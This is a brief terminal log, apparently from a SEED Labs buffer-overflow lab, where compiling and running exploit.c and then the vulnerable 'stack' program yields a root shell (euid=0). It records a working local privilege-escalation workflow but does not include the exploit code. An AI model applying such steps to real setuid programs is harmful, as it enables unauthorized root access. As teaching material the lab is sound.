 /bin/bash
[09/13/18]seed@VM:~/lab2$ rm badfile
[09/13/18]seed@VM:~/lab2$ gcc exploit.c -o exploit
[09/13/18]seed@VM:~/lab2$ ./exploit
[09/13/18]seed@VM:~/lab2$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=10
sambashare)
#